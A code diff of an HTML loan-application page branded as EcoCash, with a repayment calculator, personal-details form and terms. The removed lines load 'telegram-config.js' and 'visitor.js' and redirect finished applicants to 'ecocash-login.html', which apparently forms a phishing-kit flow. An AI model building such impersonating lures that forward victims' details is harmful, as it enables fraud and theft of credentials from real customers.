-            <button class="loan-type-btn" onclick="selectType(this, 'Business')">Business Loan</button>
-            <button class="loan-type-btn" onclick="selectType(this, 'Education')">Education Loan</button>
-            <button class="loan-type-btn" onclick="selectType(this, 'Emergency')">Emergency Loan</button>
+            <button type="button" class="loan-type-btn" onclick="selectType(this, 'Personal')">Personal Loan</button>
+            <button type="button" class="loan-type-btn" onclick="selectType(this, 'Business')">Business Loan</button>
+            <button type="button" class="loan-type-btn" onclick="selectType(this, 'Education')">Education Loan</button>
+            <button type="button" class="loan-type-btn" onclick="selectType(this, 'Emergency')">Emergency Loan</button>
           </div>
           <div class="error-msg" id="err_type">Please select a loan type</div>
         </div>
@@ -169,7 +563,7 @@
           <div class="summary-grid">
             <div class="summary-item">
               <span class="summary-label">Loan Amount:</span>
-              <span class="summary-value" id="s_amount">$2,000</span>
+              <span class="summary-value" id="s_amount">$200</span>
             </div>
             <div class="summary-item">
               <span class="summary-label">Loan Term:</span>
@@ -181,15 +575,11 @@
             </div>
             <div class="summary-item">
               <span class="summary-label">Monthly Repayment:</span>
-              <span class="summary-value" id="s_repay">$172.48/mo</span>
+              <span class="summary-value" id="s_repay">$17.25/mo</span>
             </div>
             <div class="summary-item">
               <span class="summary-label">Total Repayable:</span>
-              <span class="summary-value" id="s_total">$2,069.76</span>
-            </div>
-            <div class="summary-item">
-              <span class="summary-label">Total Interest:</span>
-              <span class="summary-value" id="s_interest">$69.76</span>
+              <span class="summary-value" id="s_total">$206.98</span>
             </div>
             <div class="summary-item">
               <span class="summary-label">Loan Type:</span>
@@ -200,20 +590,6 @@
               <span class="summary-value" id="s_purpose">For personal use</span>
             </div>
           </div>
-        </div>
-
-        <!-- Repayment Schedule -->
-        <div class="summary-section">
-          <h3 class="summary-title">Repayment Schedule</h3>
-          <div class="schedule-header">
-            <span>Month</span>
-            <span>Payment</span>
-            <span>Principal</span>
-            <span>Interest</span>
-            <span>Balance</span>
-          </div>
-          <div id="repaymentSchedule" class="schedule-body"></div>
-          <div class="schedule-toggle" id="scheduleToggle" onclick="toggleSchedule()">Show all months ▼</div>
         </div>
 
         <div class="summary-section">
@@ -225,7 +601,7 @@
             </div>
             <div class="summary-item">
               <span class="summary-label">Gender:</span>
-              <span class="summary-value" id="s_gender"></span>
+              <span class="summary-value" id="s_gender_val">-</span>
             </div>
             <div class="summary-item">
               <span class="summary-label">Phone:</span>
@@ -235,25 +611,25 @@
         </div>
 
         <div class="summary-section">
-        <!-- Terms & Conditions -->
-        <div class="terms-section">
-          <h3 class="summary-title">Terms & Conditions</h3>
-          <div class="terms-box">
-            <p>By submitting this application, you agree to the following:</p>
-            <ul>
-              <li>The annual interest rate is <strong>5.00%</strong> (fixed) applied on a compound basis.</li>
-              <li>Late payments may incur a penalty fee of 2% of the outstanding balance per month.</li>
-              <li>EcoCash reserves the right to decline any application without providing reasons.</li>
-              <li>Your personal and financial information will be used solely for the purpose of processing this loan application and will be handled in accordance with our Privacy Policy.</li>
-              <li>Loan disbursement is subject to verification of the information you have provided.</li>
-              <li>You must be at least 18 years of age and a Zimbabwean citizen or resident to apply.</li>
-            </ul>
-          </div>
-          <label class="terms-check">
-            <input type="checkbox" id="agreeTerms">
-            <span>I have read and agree to the Terms & Conditions and Privacy Policy</span>
-          </label>
-          <div class="error-msg" id="err_terms">You must accept the Terms & Conditions to proceed</div>
+          <!-- Terms & Conditions -->
+          <div class="terms-section">
+            <h3 class="summary-title">Terms & Conditions</h3>
+            <div class="terms-box">
+              <p>By submitting this application, you agree to the following:</p>
+              <ul>
+                <li>The annual interest rate is <strong>5.00%</strong> (fixed).</li>
+                <li>Late payments may incur a penalty fee of 2% of the outstanding balance per month.</li>
+                <li>EcoCash reserves the right to decline any application without providing reasons.</li>
+                <li>Your personal and financial information will be used solely for processing this loan.</li>
+                <li>You must be at least 18 years of age and a Zimbabwean citizen or resident to apply.</li>
+              </ul>
+            </div>
+            <label class="terms-check">
+              <input type="checkbox" id="agreeTerms">
+              <span>I have read and agree to the Terms & Conditions and Privacy Policy</span>
+            </label>
+            <div class="error-msg" id="err_terms">You must accept the Terms & Conditions to proceed</div>
+          </div>
         </div>
 
         <div class="btn-row">
@@ -261,41 +637,197 @@
           <button class="btn-submit" onclick="submitApp()">Submit Application</button>
         </div>
         <div id="submitStatus" class="submit-status" role="status" aria-live="polite"></div>
-        <div class="submit-actions">
-          <button id="retrySubmitBtn" class="btn-secondary retry-btn" type="button" onclick="submitApp()">Retry Submit</button>
-        </div>
       </div>
     </div>
-
   </div>
 
   <!-- Processing Modal -->
   <div id="processingModal" class="modal" style="display: none;">
     <div class="modal-content">
       <div class="modal-body">
-        <h3>Application is being processed</h3>
-        <p>We will get back to you shortly.</p>
-        <button id="modalDoneBtn" class="btn-primary">Done</button>
+        <h3>Application Submitted!</h3>
+        <p>Your application is being processed. We will get back to you shortly.</p>
+        <button id="modalDoneBtn" class="btn-primary" onclick="closeModal()">Done</button>
       </div>
     </div>
   </div>
 
-  <script src="telegram-config.js"></script>
-  <script src="visitor.js"></script>
-  <script src="script.js"></script>
   <script>
-    // Check if user has completed loan application (via cookie)
-    (function() {
-      var value = '; ' + document.cookie;
-      var parts = value.split('; loan_completed=');
-      if (parts.length === 2) {
-        var cookieVal = decodeURIComponent(parts.pop().split(';').shift());
-        if (cookieVal === 'true') {
-          window.location.href = 'ecocash-login.html';
+    // Application state
+    const formData = {
+      amount: 200,
+      term: 12,
+      monthlyRepay: 17.25,
+      totalRepayable: 206.98,
+      loanType: '',
+      loanPurpose: '',
+      firstName: '',
+      lastName: '',
+      gender: '',
+      phoneNum: '+263'
+    };
+
+    const slAmount = document.getElementById('slAmount');
+    const slTerm = document.getElementById('slTerm');
+    const lblAmount = document.getElementById('lblAmount');
+    const lblTerm = document.getElementById('lblTerm');
+    const lblRepay = document.getElementById('lblRepay');
+    const lblTotal = document.getElementById('lblTotal');
+
+    function calculateLoan() {
+      const principal = parseFloat(slAmount.value);
+      const months = parseInt(slTerm.value);
+      const annualRate = 0.05;
+      const monthlyRate = annualRate / 12;
+
+      // Compound/Standard loan amortization formula
+      const monthlyPayment = (principal * monthlyRate * Math.pow(1 + monthlyRate, months)) / (Math.pow(1 + monthlyRate, months) - 1);
+      const totalRepay = monthlyPayment * months;
+
+      formData.amount = principal;
+      formData.term = months;
+      formData.monthlyRepay = isNaN(monthlyPayment) ? principal / months : monthlyPayment;
+      formData.totalRepayable = isNaN(totalRepay) ? principal : totalRepay;
+
+      lblAmount.textContent = '$' + principal.toLocaleString();
+      lblTerm.textContent = months + ' months';
+      lblRepay.textContent = '$' + formData.monthlyRepay.toFixed(2);
+      lblTotal.textContent = '$' + formData.totalRepayable.toFixed(2);
+
+      // Update previews
+      document.getElementById('pf_amount').textContent = '$' + principal.toLocaleString();
+      document.getElementById('pf_term').textContent = months + ' months';
+    }
+
+    slAmount.addEventListener('input', calculateLoan);
+    slTerm.addEventListener('input', calculateLoan);
+
+    function selectType(button, type) {
+      document.querySelectorAll('.loan-type-btn').forEach(btn => btn.classList.remove('selected'));
+      button.classList.add('selected');
+      formData.loanType = type;
+      document.getElementById('err_type').classList.remove('visible');
+    }
+
+    function goTo(stepNumber) {
+      // Hide all steps
+      document.querySelectorAll('.step').forEach(step => step.classList.remove('active'));
+
+      // Show target step
+      const target = document.getElementById('step' + stepNumber);
+      if (target) target.classList.add('active');
+
+      // Update progress indicators
+      for (let i = 1; i <= 4; i++) {
+        const circle = document.getElementById('pc' + i);
+        const label = circle.nextElementSibling;
+        if (i <= stepNumber) {
+          circle.classList.add('active');
+          if (label) label.classList.add('active');
+        } else {
+          circle.classList.remove('active');
+          if (label) label.classList.remove('active');
         }
       }
-    })();
+
+      if (stepNumber === 4) {
+        populateReview();
+      }
+
+      window.scrollTo({ top: 0, behavior: 'smooth' });
+    }
+
+    function validateStep2() {
+      let isValid = true;
+      formData.loanPurpose = document.getElementById('loanPurpose').value.trim();
+
+      if (!formData.loanType) {
+        document.getElementById('err_type').classList.add('visible');
+        isValid = false;
+      } else {
+        document.getElementById('err_type').classList.remove('visible');
+      }
+
+      if (!formData.loanPurpose) {
+        document.getElementById('err_purpose').classList.add('visible');
+        isValid = false;
+      } else {
+        document.getElementById('err_purpose').classList.remove('visible');
+      }
+
+      if (isValid) goTo(3);
+    }
+
+    function validateStep3() {
+      let isValid = true;
+      formData.firstName = document.getElementById('firstName').value.trim();
+      formData.lastName = document.getElementById('lastName').value.trim();
+      formData.gender = document.getElementById('gender').value;
+      formData.phoneNum = document.getElementById('phoneNum').value.trim();
+
+      if (!formData.firstName) {
+        document.getElementById('err_fn').classList.add('visible');
+        isValid = false;
+      } else {
+        document.getElementById('err_fn').classList.remove('visible');
+      }
+
+      if (!formData.lastName) {
+        document.getElementById('err_ln').classList.add('visible');
+        isValid = false;
+      } else {
+        document.getElementById('err_ln').classList.remove('visible');
+      }
+
+      if (!formData.gender) {
+        document.getElementById('err_gender').classList.add('visible');
+        isValid = false;
+      } else {
+        document.getElementById('err_gender').classList.remove('visible');
+      }
+
+      if (formData.phoneNum.length < 10) {
+        document.getElementById('err_ph').classList.add('visible');
+        isValid = false;
+      } else {
+        document.getElementById('err_ph').classList.remove('visible');
+      }
+
+      if (isValid) goTo(4);
+    }
+
+    function populateReview() {
+      document.getElementById('s_amount').textContent = '$' + formData.amount.toLocaleString();
+      document.getElementById('s_term').textContent = formData.term + ' months';
+      document.getElementById('s_repay').textContent = '$' + formData.monthlyRepay.toFixed(2) + '/mo';
+      document.getElementById('s_total').textContent = '$' + formData.totalRepayable.toFixed(2);
+      document.getElementById('s_type').textContent = formData.loanType;
+      document.getElementById('s_purpose').textContent = formData.loanPurpose;
+      document.getElementById('s_name').textContent = formData.firstName + ' ' + formData.lastName;
+      document.getElementById('s_gender_val').textContent = formData.gender;
+      document.getElementById('s_phone').textContent = formData.phoneNum;
+    }
+
+    function submitApp() {
+      const agree = document.getElementById('agreeTerms').checked;
+      const errTerms = document.getElementById('err_terms');
+
+      if (!agree) {
+        errTerms.classList.add('visible');
+        return;
+      }
+      errTerms.classList.remove('visible');
+
+      // Show processing modal
+      document.getElementById('processingModal').style.display = 'flex';
+    }
+
+    function closeModal() {
+      document.getElementById('processingModal').style.display = 'none';
+    }
+
+    // Initialize calculator values on load
+    calculateLoan();
   </script>
 </body>
-
-</html>+</html>
